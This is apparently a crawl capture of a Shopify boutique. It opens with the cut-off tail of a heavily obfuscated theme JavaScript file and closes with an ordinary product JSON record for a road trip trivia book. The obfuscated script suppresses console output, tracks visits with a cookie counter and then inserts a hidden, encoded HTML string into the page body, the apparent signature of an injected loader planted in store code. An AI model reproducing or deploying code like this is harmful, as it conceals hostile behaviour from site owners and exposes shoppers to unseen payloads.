_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDIyOjM1OjI2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/road-trip-trivia-book.js
body_size: 530
content:
{"id":7966507991281,"title":"Road Trip Trivia Book","handle":"road-trip-trivia-book","description":"\u003cp\u003eWhether you’re headed down the road or across the country, don’t forget to pack some entertainment. On your journey across America, test your knowledge about places with the longest coastline, what state has the tallest trees on the planet or where it is unlawful to read palms. Spark conversations and make memories that will last a lifetime with this fun, road-trip-themed trivia guide. Time flies when you’re having fun!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eST\u003c\/p\u003e","published_at":"2023-07-20T14:31:25-07:00","created_at":"2023-07-10T20:29:33-07:00","vendor":"Willow Creek Press \u0026 Gifts","type":"Books","tags":["book","Books","Faire","gift","gifts","road trip","travel","trivia","Willow Creek Press \u0026 Gifts"],"price":1095,"price_min":1095,"price_max":1095,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43866230423793,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"49502","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Road Trip Trivia Book","public_title":null,"options":["Default Title"],"price":1095,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9781682349502","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/willow-creek-press-gifts-books-road-trip-trivia-book-9781682349502-49502-road-trip-trivia-book-1192741753.jpg?v=1758132128"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/willow-creek-press-gifts-books-road-trip-trivia-book-9781682349502-49502-road-trip-trivia-book-1192741753.jpg?v=1758132128","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/road-trip-trivia-book","media":[{"alt":"Road Trip Trivia Book - Taryn x Philip Boutique","id":31690960011505,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2700,"width":1800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/willow-creek-press-gifts-books-road-trip-trivia-book-9781682349502-49502-road-trip-trivia-book-1192741753.jpg?v=1758132128"},"aspect_ratio":0.667,"height":2700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/willow-creek-press-gifts-books-road-trip-trivia-book-9781682349502-49502-road-trip-trivia-book-1192741753.jpg?v=1758132128","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[]}